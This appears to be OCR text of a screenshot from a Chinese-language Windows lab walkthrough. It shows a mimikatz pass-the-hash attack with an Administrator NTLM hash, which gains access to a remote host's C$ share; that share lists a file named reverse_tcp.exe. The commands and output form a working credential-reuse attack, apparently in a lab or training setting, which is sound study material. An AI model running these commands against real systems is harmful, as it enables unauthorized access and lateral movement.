 管理员: 命令提示符
C:\Users\Vincent\mimikatz>dir \\10.10.10.19\C$
用户名或密码不正确。
C:\Users\Vincent\mimikatz>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:Administrator /domain:hack-my.com /n
tlm:570a9a65db8fba761c1008a51d4c95ab" exit
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administr
user : Administrator
domain : hack-my.com
program : cmd.exe
impers. : no
NTLM : 570a9a65db8fba761c1008a51d4c95ab
| PID 5392
| TID 4884
| LSA Process is now R/W
| LUID 0 ; 9254263 (00000000:008d3577)
\_ msv1_0 - data copy @ 000001F976882280 : OK !
\_ kerberos - data copy @ 000001F976A79148
\_ aes256_hmac -> null
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\10.10.10.19\C$
驱动器 \\10.10.10.19\C$ 中的卷没有标签。
卷的序列号是 0805-C806
\\10.10.10.19\C$ 的目录
2022/01/18 15:05 <DIR> inetpub
2016/07/16 21:23 <DIR> PerfLogs
2022/01/22 16:36 <DIR> Program Files
2022/01/22 16:33 <DIR> Program Files (x86)
2022/01/24 17:00 0 result.txt
2022/01/20 13:46 7,168 reverse_tcp.exe
2022/01/22 16:27 <DIR> Users
2022/01/18 15:05 <DIR> Windows
2 个文件 7,168 字节
6 个目录 42,380,611,584 可用字节